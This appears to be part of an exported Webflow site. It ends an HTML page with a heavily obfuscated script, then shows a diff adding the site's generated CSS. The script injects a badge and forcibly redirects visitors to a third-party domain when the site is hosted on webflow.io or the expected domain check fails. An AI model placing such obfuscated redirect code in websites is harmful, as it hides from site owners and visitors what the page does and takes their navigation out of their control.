40mW','AxnWBgf5oIaTDW','ncaZlJK0yY02lG','kdaSidaSidaSia','mY0ZlJi0ltuUmW','mI41mIaWidaGmq','oIaJzJvMnwy1oW','psjnnZmUmYa3lG','mI42owmTnc43nq','Aca2msiGzd0Itq','CZOGmtaWChG7cG','oca3lJe2idKUmG','ywnRzxqUyxbW','qMjVDeu','ndaUntyGndeUmG','ns0YlJi3BdiUna','offrExLmzG','os0ZlJi0ytuUnW','icaGicaGicbIBW','ndyTmI43nYa3lG','D0jVEd0ImcaWia','ihn0EwXLpsjTyq','mZLSsvDMrva','mZuTnI42oca4lG','mteWmdC3mLbdD2DWrW','n2GTms4YmwWToq','mwW4ltKUndHOnW','zwjRAxqTyM94oW','idaUmtyPidbWEa','mYa5lJiZidaGma','idaTnY42nI0YlG','ltmUntqTmI01lG','B3j0yw50oWOGia','lJKZidaGmcaXia','idaGmsaWide4lG','ttqXoc43ncaZmG','Aw9UoMLZB2XHDa','icaGig92zxjMBa','lJm3lJuZltiUmW','mhb4idbWEcaXCa','Aw5JBhvKzxm','mY44nYa0os41Aa','mI4YnY0YlJa1Ba','lwnVBNrLBNq6ia','mJmGnY43nca4lG','mY41nxyTns4XnW','BMfTzt0Iugf0Aa','mtiUmtKTmteUnG','idaGmI45ms0UmG','nZK5mda2zMvHr29g','nsaWidCUotiGmW','ugf0Aca2mciGza','mYa4lJuXidGUoa','mtiUngGTnI45wG','ltqUoduTnc41mW','mcaXls40mYaZlG','mJyGmY41nsa2lG','mIaWidaGmsa2lG','BdPUB25LicfPBq','lJu0idaGmcaXia','lJiZBc04lJqXia','CxvLCNLtzwXLyW','Dg8GiwLTCg9YDa','lJyZyZuUodiGma','icaGphn2zYbPza','phn0EwXLpIaGia','mdLOnI44ovyYnW','yw50oWOGicaGia','mJCTnc4ZmvPnmW','idqUnJqTnc40mG','lJa3ltqUnYaZlG','yxK6ic13zwjRAq','lJqXDI05lJi3Aa','ltmUnJGToc4YmW','ideZlJuGmcaWia','mIaZlJq1idmUnq','yZaTmI40oc0XlG','mwG2DJuUnJfOnG','icbIB3r0B206ia','ogGZlJiZDJiUmG','mcaXidyUnZqGmW','icbHBgLNBI1PDa','Dg9tDhjPBMC','mJLOlteUmJvSlq','B3C6ihzPC2LIBa','mtnZmY4Xnc02lG','y29UC3rYDwn0BW','icaGicbKAxnWBa','idKUndGGmY4Zna','ocaWidyUnJCTmG','os44msa5lJa1ia','yM9KEq','mcaWideGmteUnq','cIaGicaGicaGia','wM0TnI4Xnc04lG','psjnntuUndqGmq','lJKXAc02lJq5yW','C2vHCMnO','nY42ms04lJe5CW','Cgf0AcbKyxrHlq','odDOnduXlJi5DG','AdmUntv2ltuUnG','lJi1DJuUmtDOlq','wK0YndqUnJyGoa','lJKZlteYlJi5DG','otyZnJbtuhz4q3y','mcaXidKUotqGoq','AgfKB3C6ihjNyG','idi1ChG7zgLZCa','ms4Zn3m0lJy2lq','ltuUnZmGns44nG','mc01lJu0iduUnq','ltmGmc00lJCGmq','lJyYidaGmcaXlq','ideGocaZlJm0Ba','idaTnY42ms0YlG','ntLAtteZmI41mq','ocaZidqUndiGnG','oc4WnIaZlJCYDG','mJrHmtaUnZeGmq','ndDOns42mxyTmq','owWTnc4YmsaZlG','icaGicaGicaGDa','idaGms03lJm0ia','lJy1idyUnJCTnG','ltCUnJiToc4YmW','zgvYoIaYChGGCW','BwfPBG','n1PnmJG5lJaYia','z2v0rwXLBwvUDa','ideGos43iduUna','icaGicaGigHLAq','mIaZmY44nge4lG','mY4YnNyTmY40nq','mtCUmteGmtCUmq','osaWltqUmIaZlG','mteUodKGmteUoa','D2vIzMXVDY5PBW','lJy3idaGmcaXlq','idqXlJq3Ac0ZlG','idiUntuGmI41nq','os0Xms40mweXma','oIaYmhb4oWOGia','lJq4idiUndGGma','mteUndeGmteUna','idbOmZiUm2eXmq','nZeZntG0oe9zA2vRyq','nZmGmJeUnZmGma','mcaWidaGns44mG','ysGWlcaWlcaWla','AhjLzG','DgG6igf1Dg87cG','mte1otC5nKHitNDqsW','yxbWBhK','ls42ns0XlJi5lq','mJn2ltiUodjHoa','idaGmcaWidyUmG','lJi4ltCUmZqTnW','yte4lJqXide4lG','yxrHlw5HBwu9iG','icaGigjHy2TNCG','mc4YnIaXmc4YnG','mIaWidaGms0Una','Dg9Y','ndKTnY43nca4lG','owGZlJy3DI02Aa','icaGica8zMnLzG','AfDZAgy','nti0lJu5idq5lG','lJu0Adz2mJaUoq','ltmUndv2ltuUmq','mJm4mMfnugL6zW','ms04lJK4idmUmW','nYaXms42iI8+pa','mJeGnI4YmsaWia','icaGicaGihDPza','nteGnI4Xoc0XnG','nJfOnNy1lJyXAa','zML4zwqGiwLTCa','lJu0idKUntqGma','ic1TCY1MBgv4yG','ogeXoc40msaXoa','mZCTnY42ms02lG','zMzJpG','mI44ltGUotuToa','B3a6igf1Dg8Giq','lJvwmJGUmJjJma','icaGicbIB3GTCW','idqXlJi4Ac01lG','ms0XlJGZidaTmq','ns44nMe1lJu5ia','ns41osaWidaGma','lJCZidmUocaXmq','mcaWidyUmJuGmW','ytKUoteGos45mq','CNrHBNqIihzPzq','icbKAxnWBgf5oG','mtv3CLPeDgq','ns44nI01lJqYlq','muPZq1LODG','ms0UmJCGmI42wG','y2vUDeHutuW','zMzJihSkicaGia','pJWVzZ48Cgf0Aa','odHAA2fIrK8','mIi+phbHDgGGza','idaGmcaYlJKXlq','mc00lJu3ideUmq','idKUndGGos40oq','kcGOlISPkYKRkq','idaGmcaWltuUmG','mI41nsaYlJuGmG','Ahr0Chm6lY9ZDa','ltiUmZCTmwmTna','mc43msaWidaGmq','mtiUmJLOltzwnW','lJm4wK00mduUnG','odHHmtaGmtaGma','Exn3tum','lJLJmc0ZlJu4lq','mJnJmY45ncaWia','lJCYidGUotmGoa','oc41ngeXmc41oq','nI4YnIaXlJK0ia','Bgu9iMLZB2XHDa','lJG0ytiUntqGmG','ms0YmI43oca5lG','mI01lJuTns4Yoa','wK0XnJaUntiGnW','zw1ZoIbJzw50zq','idmUnduGnc4Xia','lJa3vJiYlJC2Aa','z2H0oIaZmhb4oW','lJGZidqXlJq3yq','icbSzwz0oIbHDq','mI02lJy4ytKUoq','idyUmtmGmcaWia','B3G7cIaGicaGia','mcaXidKUnZeTna','pgCGzgf0ys1Uyq','idaGmcaWltCUmW','mtyUmtyGnY4Ynq','C3r5Bgu9iMzPBa','idaGms0YlJu1ia','nY40oc0ZlJC2yW','EdSkicaGicaGia','nY42ms0YlJy4ia','lJC2idGUnZyGma','lJqGmtiUncaWia','mY41nI02ltyUnW','idaGmsa4lJG2lq','C3bSyxK6igzSzq','lJG0ideZlJeZia','Cg9ZAxrPB246ia','Bte0ltnHnI4XmW','yZaGmI40ocaXlG','mJyGoc4YnIaWia','mJrSnc4YmsaZlG','wK0ZnZCUotCGmq','nJKGmteUnJKGma','ncaXms42nYaXmq','idaTmY44ocaXlq','ignLBNrLCJSkia','nc4Yms41ngmTnq','mY41nc0YlJa2lq','nI4Ynxy4lJC2yW','ntGGmteUntGGma','Bg9JyxrPB24','oYb3Awr0AdOGmq','nc4ZnIaWidaGma','DJeZlJi1Ac0ZlG','mcaXidaGmZCUoq','mI40oge0lJm2ia','nc43owm1lJe1ia','lte1wM0TmteGmq','odyTns4Xos01lG','lJqGnY45mIa4lG','nJeGoc42msaWia','idaGms0Xms41nW','nYa0ms4YogWToa','idyUmtvJmI4YnW','idWVC3r5Bgu+cG','nc41nIaWidaGma','sdeXlJu3qteXlG','mY40nweYms43mW','BfbzvxK','Bwu9iKXHEwvYia','nc4Zm2e0lJu2ia','ltmGmY43n2e3lG','mY4YmIa0ms4Yoa','CJSkicaGicaGia','mcaXltiUntiGnq','DxrTx2nHBxbHAq','nvyYoc4YmMmWlq'];_0x3fb6=function(){return _0x228237;};return _0x3fb6();}_0x275e18();;(!document[_0x19265f(0x340)+_0x19265f(0x227)]('html')['getAttribu'+'te'](_0x19265f(0x2d9)+'main')['includes'](_0x19265f(0x20d))||window[_0x19265f(0x28f)]['href'][_0x19265f(0x32b)]('webflow.io'))&&(window[_0x19265f(0x28f)]=_0x19265f(0x258)+'acket.app');;setInterval(function(){var _0xe820e=_0x19265f,_0x34a2da={};_0x34a2da['yswMC']='https://st'+'acket.app?'+_0xe820e(0x2a8)+_0xe820e(0x2d6),_0x34a2da['BbotE']=_0xe820e(0x2e9),_0x34a2da['lPYUy']=_0xe820e(0x2df);var _0x23ef37=_0x34a2da;!document[_0xe820e(0x205)+_0xe820e(0x2ca)+'me'](_0x23ef37[_0xe820e(0x310)])[0x0]&&(document[_0xe820e(0x35e)][_0xe820e(0x2d4)+_0xe820e(0x24d)](_0x23ef37[_0xe820e(0x2a1)],_0xe820e(0x344)+_0xe820e(0x2c9)+_0xe820e(0x24e)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe820e(0x2e5)+_0xe820e(0x281)+_0xe820e(0x236)+_0xe820e(0x323)+_0xe820e(0x2e5)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe820e(0x26e)+_0xe820e(0x341)+_0xe820e(0x346)+_0xe820e(0x2e5)+_0xe820e(0x1fe)+_0xe820e(0x23d)+'important;'+_0xe820e(0x360)+_0xe820e(0x2e5)+_0xe820e(0x2f1)+_0xe820e(0x212)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe820e(0x2e5)+_0xe820e(0x351)+'20px;\x0a\x20\x20\x20\x20'+_0xe820e(0x2e5)+_0xe820e(0x2e5)+_0xe820e(0x2ea)+'999;\x0a\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20d'+_0xe820e(0x304)+_0xe820e(0x31e)+_0xe820e(0x360)+_0xe820e(0x2e5)+_0xe820e(0x35a)+_0xe820e(0x34a)+_0xe820e(0x2c2)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe820e(0x248)+_0xe820e(0x238)+_0xe820e(0x271)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20di'+_0xe820e(0x27f)+'x;\x0a\x20\x20\x20\x20\x20\x20\x20'+_0xe820e(0x2e5)+_0xe820e(0x233)+_0xe820e(0x21b)+_0xe820e(0x2e5)+_0xe820e(0x2e5)+_0xe820e(0x328)+_0xe820e(0x357)+'e;\x0a\x20\x20\x20\x20\x20\x20\x20'+_0xe820e(0x2e5)+_0xe820e(0x207)+_0xe820e(0x26c)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe820e(0x2e5)+_0xe820e(0x2fa)+'lex-align:'+_0xe820e(0x28a)+_0xe820e(0x2e5)+_0xe820e(0x2e5)+'\x20\x20\x20justify'+_0xe820e(0x32e)+'center;\x0a\x20\x20'+_0xe820e(0x2e5)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe820e(0x354)+_0xe820e(0x269)+_0xe820e(0x2a6)+_0xe820e(0x2e5)+'\x20\x20\x20\x20\x20\x20\x20bor'+_0xe820e(0x202)+'olid\x20#e6e6'+_0xe820e(0x2dd)+_0xe820e(0x2e5)+_0xe820e(0x315)+_0xe820e(0x2c7)+_0xe820e(0x30d)+_0xe820e(0x2e5)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe820e(0x224)+_0xe820e(0x2ce)+_0xe820e(0x309)+_0xe820e(0x360)+_0xe820e(0x2e5)+_0xe820e(0x23f)+_0xe820e(0x36e)+_0xe820e(0x219)+_0xe820e(0x31f)+_0xe820e(0x2c3)+_0xe820e(0x2e1)+_0xe820e(0x306)+_0xe820e(0x2c8)+_0xe820e(0x32a)+_0xe820e(0x279)+_0xe820e(0x2e5)+('\x20\x20\x20}\x0a\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe820e(0x29d)+_0xe820e(0x2e5)+'\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20<fcefff'+'c\x20class=\x22f'+_0xe820e(0x2fd)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe820e(0x2e5)+_0xe820e(0x343)+'=\x22fcefffc\x22'+_0xe820e(0x318)+'rgin-left:'+_0xe820e(0x1f0)+'lay:\x20block'+_0xe820e(0x290)+'60px\x20!impo'+_0xe820e(0x247)+_0xe820e(0x317)+_0xe820e(0x22c)+'51\x22><path\x20'+_0xe820e(0x276)+_0xe820e(0x33d)+_0xe820e(0x2da)+_0xe820e(0x30a)+_0xe820e(0x367)+'33.64H73.3'+_0xe820e(0x2fb)+_0xe820e(0x264)+_0xe820e(0x327)+'e\x20!importa'+'nt\x22><path\x20'+_0xe820e(0x2d1)+_0xe820e(0x20f)+'45V28.22c0'+_0xe820e(0x2bb)+_0xe820e(0x2f2)+_0xe820e(0x2fe)+'\x205.45\x200\x200\x20'+_0xe820e(0x1f3)+'4v13.57h-3'+_0xe820e(0x23e)+_0xe820e(0x322)+_0xe820e(0x297)+'86s-5.55\x202'+'.41-5.55\x205'+'.86v13.25h'+'-3.45v-21.'+_0xe820e(0x352)+_0xe820e(0x2aa)+_0xe820e(0x33c)+_0xe820e(0x316)+_0xe820e(0x2e0)+_0xe820e(0x353)+_0xe820e(0x261)+_0xe820e(0x324)+_0xe820e(0x278)+_0xe820e(0x335)+_0xe820e(0x298)+_0xe820e(0x1f8)+_0xe820e(0x20f)+_0xe820e(0x21f)+_0xe820e(0x27b)+_0xe820e(0x1ff)+'3.31c-4.47'+_0xe820e(0x1f7)+_0xe820e(0x23a)+_0xe820e(0x358)+'09\x207.84-6.'+_0xe820e(0x345)+_0xe820e(0x25f)+_0xe820e(0x267)+_0xe820e(0x2eb)+_0xe820e(0x253)+'6-6.36\x203.4'+'9l-2.28-1.'+_0xe820e(0x25d)+_0xe820e(0x27e)+_0xe820e(0x295)+_0xe820e(0x2cf)+_0xe820e(0x337)+'6Zm-3.45-8'+_0xe820e(0x363)+_0xe820e(0x1f4)+_0xe820e(0x349)+'09\x200\x202.19\x20'+'2\x203.45\x204.5'+_0xe820e(0x34e)+_0xe820e(0x35c)+_0xe820e(0x200)+_0xe820e(0x268)+_0xe820e(0x2db)+_0xe820e(0x209)+_0xe820e(0x246)+'\x200\x200\x201-8.2'+_0xe820e(0x305)+_0xe820e(0x300)+_0xe820e(0x2bd))+(_0xe820e(0x1f1)+_0xe820e(0x2bc)+_0xe820e(0x211)+'\x2010\x200\x200\x201\x20'+_0xe820e(0x1fa)+_0xe820e(0x296)+_0xe820e(0x303)+'\x200-7.74\x203.'+_0xe820e(0x228)+'19s3.31\x208.'+_0xe820e(0x32f)+_0xe820e(0x260)+_0xe820e(0x27a)+_0xe820e(0x365)+_0xe820e(0x34c)+_0xe820e(0x201)+'ZM170.1\x2031'+'.62a7.72\x207'+_0xe820e(0x302)+_0xe820e(0x30e)+_0xe820e(0x320)+_0xe820e(0x2c0)+'2\x202.33a12\x20'+'12\x200\x200\x201-8'+_0xe820e(0x244)+'.392\x2011.39'+_0xe820e(0x226)+_0xe820e(0x266)+'59\x209.59\x200\x20'+_0xe820e(0x36d)+_0xe820e(0x280)+_0xe820e(0x2b6)+_0xe820e(0x24c)+_0xe820e(0x282)+_0xe820e(0x270)+'0-6.5-6.27'+'\x207.48\x207.48'+_0xe820e(0x274)+_0xe820e(0x2b8)+'7.91\x2019.67'+'l-9.17\x2022.'+_0xe820e(0x356)+_0xe820e(0x2ba)+_0xe820e(0x2cb)+_0xe820e(0x31c)+_0xe820e(0x2be)+'3.67l6.31\x20'+_0xe820e(0x275)+_0xe820e(0x2b7)+_0xe820e(0x2c4)+_0xe820e(0x234)+_0xe820e(0x36a)+_0xe820e(0x265)+_0xe820e(0x33e)+_0xe820e(0x257)+_0xe820e(0x213)+_0xe820e(0x277)+'2.56\x202.52\x20'+_0xe820e(0x308)+'-2.59-2.51'+_0xe820e(0x210)+'\x200\x200\x201\x202.5'+'9-2.55Zm-1'+'.74\x2010.83h'+'3.44v21.8h'+_0xe820e(0x2bf)+_0xe820e(0x26d)+_0xe820e(0x20a)+'1\x200\x200\x201-3.'+'62.49c-4.5'+_0xe820e(0x2d3)+_0xe820e(0x221)+_0xe820e(0x26b)+_0xe820e(0x2d0)+_0xe820e(0x229)+_0xe820e(0x2af)+'1v3.09h-6.'+'81v11.9c0\x20'+_0xe820e(0x2ad)+'4.17\x204.61\x20'+_0xe820e(0x2f9)+_0xe820e(0x2cc)+_0xe820e(0x333)+_0xe820e(0x204)+'41.47h-3.4'+_0xe820e(0x2a9)+_0xe820e(0x28c)+_0xe820e(0x24a)+_0xe820e(0x242)+_0xe820e(0x243)+_0xe820e(0x1f2)+_0xe820e(0x292)+'44V7.9h3.4'+'4v14.23a8.'+_0xe820e(0x284)+'0\x201\x206.54-2'+_0xe820e(0x2d5)+'06\x203.44\x208.'+_0xe820e(0x2dc)+_0xe820e(0x24f))+('\x20d=\x22M306.9'+_0xe820e(0x208)+_0xe820e(0x299)+_0xe820e(0x245)+'c1.62\x200\x202.'+_0xe820e(0x2e7)+_0xe820e(0x241)+_0xe820e(0x21e)+_0xe820e(0x32d)+_0xe820e(0x259)+'.1-1.62-6-'+_0xe820e(0x27d)+_0xe820e(0x20b)+_0xe820e(0x31a)+_0xe820e(0x26f)+_0xe820e(0x2f0)+_0xe820e(0x1f6)+_0xe820e(0x2a4)+_0xe820e(0x2e2)+'0\x200-5-2.15'+'c-1.51\x200-2'+_0xe820e(0x329)+_0xe820e(0x2d7)+_0xe820e(0x2d2)+_0xe820e(0x2b0)+'2.15.87c4.'+'32\x201.72\x206.'+_0xe820e(0x33b)+_0xe820e(0x2c5)+_0xe820e(0x232)+_0xe820e(0x2a7)+_0xe820e(0x2b4)+_0xe820e(0x1f5)+_0xe820e(0x263)+_0xe820e(0x214)+'1\x200\x200\x201-9.'+_0xe820e(0x347)+_0xe820e(0x311)+_0xe820e(0x239)+'.41\x200\x200\x201-'+_0xe820e(0x28b)+_0xe820e(0x2b2)+_0xe820e(0x23c)+_0xe820e(0x34b)+_0xe820e(0x22e)+_0xe820e(0x2ab)+_0xe820e(0x235)+'6.25v5.17h'+_0xe820e(0x2d8)+_0xe820e(0x283)+_0xe820e(0x2f7)+_0xe820e(0x2c6)+_0xe820e(0x217)+_0xe820e(0x252)+'.21ZM363.3'+_0xe820e(0x240)+_0xe820e(0x301)+_0xe820e(0x237)+'\x200\x201-6.79\x20'+_0xe820e(0x30b)+_0xe820e(0x321)+'69-7.66-6.'+'68s3.24-6.'+'47\x208.41-6.'+_0xe820e(0x1fc)+_0xe820e(0x34f)+'4-3.88-4.1'+'-3.88-2.26'+_0xe820e(0x289)+'5.93\x203l-3.'+'13-3.78a12'+_0xe820e(0x27c)+_0xe820e(0x272)+_0xe820e(0x342)+_0xe820e(0x35b)+_0xe820e(0x254)+_0xe820e(0x361)+'51h-4.74c-'+_0xe820e(0x2ae)+_0xe820e(0x2e6)+'2.26s1.29\x20'+'2.48\x203.23\x20'+_0xe820e(0x294)+_0xe820e(0x291)+_0xe820e(0x348)+_0xe820e(0x286)+_0xe820e(0x262)+_0xe820e(0x2de)+_0xe820e(0x206)+_0xe820e(0x1fd)+_0xe820e(0x2f5)+_0xe820e(0x307)+_0xe820e(0x314)+'2\x205.72\x200\x200'+'\x200-5.82\x206\x20'+'5.82\x205.82\x20'+_0xe820e(0x218)+_0xe820e(0x29c)+'\x200\x203.89-1.'+'19\x205.39-3.')+(_0xe820e(0x285)+_0xe820e(0x1fb)+_0xe820e(0x25a)+_0xe820e(0x2c1)+_0xe820e(0x20c)+'9\x200\x200\x201-12'+_0xe820e(0x2b5)+_0xe820e(0x287)+'\x200\x201\x2012-11'+_0xe820e(0x25c)+_0xe820e(0x29b)+_0xe820e(0x36b)+_0xe820e(0x25b)+_0xe820e(0x22d)+_0xe820e(0x31d)+_0xe820e(0x33f)+_0xe820e(0x35d)+_0xe820e(0x338)+_0xe820e(0x326)+_0xe820e(0x2f4)+_0xe820e(0x1f9)+'.25\x204.42a1'+_0xe820e(0x225)+_0xe820e(0x220)+_0xe820e(0x312)+'8\x204.1a13.5'+_0xe820e(0x34d)+_0xe820e(0x230)+_0xe820e(0x288)+_0xe820e(0x20e)+_0xe820e(0x332)+'4\x2011.46\x2011'+'.46\x200\x200\x201\x20'+_0xe820e(0x2fc)+'4h.33a10.1'+'1\x2010.11\x200\x20'+'0\x201\x2010.47\x20'+_0xe820e(0x2ac)+'5\x2011.65\x200\x20'+_0xe820e(0x33a)+'34Zm10.11-'+_0xe820e(0x2a3)+_0xe820e(0x29e)+_0xe820e(0x339)+'\x205.38\x205.38'+_0xe820e(0x256)+'6\x204.53ZM45'+_0xe820e(0x2a5)+_0xe820e(0x222)+'41\x200\x200\x201-4'+_0xe820e(0x2b1)+'6\x200-8.95-2'+_0xe820e(0x2ec)+'41v-9.27h-'+_0xe820e(0x330)+_0xe820e(0x368)+_0xe820e(0x350)+_0xe820e(0x369)+_0xe820e(0x28d)+'0\x202.48\x201.3'+_0xe820e(0x26a)+_0xe820e(0x2a0)+_0xe820e(0x2b3)+_0xe820e(0x333)+'1v5.17Z\x22/>'+_0xe820e(0x273)+_0xe820e(0x2a2)+_0xe820e(0x251)+_0xe820e(0x223)+_0xe820e(0x336)+_0xe820e(0x362)+_0xe820e(0x2e8)+_0xe820e(0x2b9)+_0xe820e(0x2ff)+_0xe820e(0x215)+'.57\x2011.57\x20'+_0xe820e(0x35f)+'7\x2011.56\x22/>'+_0xe820e(0x2f6)+'-name=\x22Pat'+_0xe820e(0x30c)+_0xe820e(0x2e3)+_0xe820e(0x29f)+_0xe820e(0x28e)+_0xe820e(0x325)+'9h43.87a11'+'.57\x2011.57\x20'+_0xe820e(0x35f)+_0xe820e(0x231)+_0xe820e(0x366)+_0xe820e(0x331)+'\x2062\x22\x20d=\x22M4'+_0xe820e(0x32c)+'-32.3A11.5'+'7\x2011.57\x200\x20'+_0xe820e(0x293)+'h55.44a11.'+_0xe820e(0x2b9)+_0xe820e(0x29a)+_0xe820e(0x2f3))+('g></svg>\x0a\x20'+_0xe820e(0x2e5)+_0xe820e(0x22a)+_0xe820e(0x23b))),document[_0xe820e(0x205)+_0xe820e(0x2cd)](_0x23ef37[_0xe820e(0x310)])[_0xe820e(0x2e4)]=function(){var _0x4984e5=_0xe820e;location['href']=_0x23ef37[_0x4984e5(0x25e)];});},0x64);(!document[_0x19265f(0x340)+'tor'](_0x19265f(0x2ee))[_0x19265f(0x2ed)+'te']('data-wf-do'+_0x19265f(0x203))[_0x19265f(0x32b)](_0x19265f(0x20d))||window['location'][_0x19265f(0x21a)]['includes'](_0x19265f(0x20d)))&&(window[_0x19265f(0x28f)]=_0x19265f(0x258)+_0x19265f(0x30f));;</script></body></html>--- a/css/ssporttest.webflow.c223c5da2.css
+++ b/css/ssporttest.webflow.c223c5da2.css
@@ -0,0 +1,1430 @@
+/* Generated on: Sat Aug 06 2022 14:21:29 GMT+0000 (Coordinated Universal Time) */
+/* ==========================================================================
+   normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css 
+   ========================================================================== */
+/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type='checkbox'],input[type='radio']{box-sizing:border-box;padding:0}input[type='number']::-webkit-inner-spin-button,input[type='number']::-webkit-outer-spin-button{height:auto}input[type='search']{-webkit-appearance:none}input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
+
+/* ==========================================================================
+   Start of base Webflow CSS - If you're looking for some ultra-clean CSS, skip the boilerplate and see the unminified code below.
+   ========================================================================== */
+@font-face{font-family:'webflow-icons';src:url("[data-uri]") format('truetype');font-weight:normal;font-style:normal}[class^="w-icon-"],[class*=" w-icon-"]{font-family:'webflow-icons' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.w-icon-slider-right:before{content:"\e600"}.w-icon-slider-left:before{content:"\e601"}.w-icon-nav-menu:before{content:"\e602"}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:"\e603"}.w-icon-file-upload-remove:before{content:"\e900"}.w-icon-file-upload-icon:before{content:"\e903"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{height:100%}body{margin:0;min-height:100%;background-color:#fff;font-family:Arial,sans-serif;font-size:14px;line-height:20px;color:#333}img{max-width:100%;vertical-align:middle;display:inline-block}html.w-mod-touch *{background-attachment:scroll !important}.w-block{display:block}.w-inline-block{max-width:100%;display:inline-block}.w-clearfix:before,.w-clearfix:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{display:inline-block;padding:9px 15px;background-color:#3898EC;color:white;border:0;line-height:inherit;text-decoration:none;cursor:pointer;border-radius:0}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:transparent !important}.w-webflow-badge,.w-webflow-badge *{position:static;left:auto;top:auto;right:auto;bottom:auto;z-index:auto;display:block;visibility:visible;overflow:visible;overflow-x:visible;overflow-y:visible;box-sizing:border-box;width:auto;height:auto;max-height:none;max-width:none;min-height:0;min-width:0;margin:0;padding:0;float:none;clear:none;border:0 none transparent;border-radius:0;background:none;background-image:none;background-position:0% 0%;background-size:auto auto;background-repeat:repeat;background-origin:padding-box;background-clip:border-box;background-attachment:scroll;background-color:transparent;box-shadow:none;opacity:1;transform:none;transition:none;direction:ltr;font-family:inherit;font-weight:inherit;color:inherit;font-size:inherit;line-height:inherit;font-style:inherit;font-variant:inherit;text-align:inherit;letter-spacing:inherit;text-decoration:inherit;text-indent:0;text-transform:inherit;list-style-type:disc;text-shadow:none;font-smoothing:auto;vertical-align:baseline;cursor:inherit;white-space:inherit;word-break:normal;word-spacing:normal;word-wrap:normal}.w-webflow-badge{position:fixed !important;display:inline-block !important;visibility:visible !important;z-index:2147483647 !important;top:auto !important;right:12px !important;bottom:12px !important;left:auto !important;color:#AAADB0 !important;background-color:#fff !important;border-radius:3px !important;padding:6px 8px 6px 6px !important;font-size:12px !important;opacity:1 !important;line-height:14px !important;text-decoration:none !important;transform:none !important;margin:0 !important;width:auto !important;height:auto !important;overflow:visible !important;white-space:nowrap;box-shadow:0 0 0 1px rgba(0,0,0,0.1),0 1px 3px rgba(0,0,0,0.1);cursor:pointer}.w-webflow-badge>img{display:inline-block !important;visibility:visible !important;opacity:1 !important;vertical-align:middle !important}h1,h2,h3,h4,h5,h6{font-weight:bold;margin-bottom:10px}h1{font-size:38px;line-height:44px;margin-top:20px}h2{font-size:32px;line-height:36px;margin-top:20px}h3{font-size:24px;line-height:30px;margin-top:20px}h4{font-size:18px;line-height:24px;margin-top:10px}h5{font-size:14px;line-height:20px;margin-top:10px}h6{font-size:12px;line-height:18px;margin-top:10px}p{margin-top:0;margin-bottom:10px}blockquote{margin:0 0 10px 0;padding:10px 20px;border-left:5px solid #E2E2E2;font-size:18px;line-height:22px}figure{margin:0;margin-bottom:10px}figcaption{margin-top:5px;text-align:center}ul,ol{margin-top:0px;margin-bottom:10px;padding-left:40px}.w-list-unstyled{padding-left:0;list-style:none}.w-embed:before,.w-embed:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-embed:after{clear:both}.w-video{width:100%;position:relative;padding:0}.w-video iframe,.w-video object,.w-video embed{position:absolute;top:0;left:0;width:100%;height:100%;border:none}fieldset{padding:0;margin:0;border:0}button,[type='button'],[type='reset']{border:0;cursor:pointer;-webkit-appearance:button}.w-form{margin:0 0 15px}.w-form-done{display:none;padding:20px;text-align:center;background-color:#dddddd}.w-form-fail{display:none;margin-top:10px;padding:10px;background-color:#ffdede}label{display:block;margin-bottom:5px;font-weight:bold}.w-input,.w-select{display:block;width:100%;height:38px;padding:8px 12px;margin-bottom:10px;font-size:14px;line-height:1.42857143;color:#333333;vertical-align:middle;background-color:#ffffff;border:1px solid 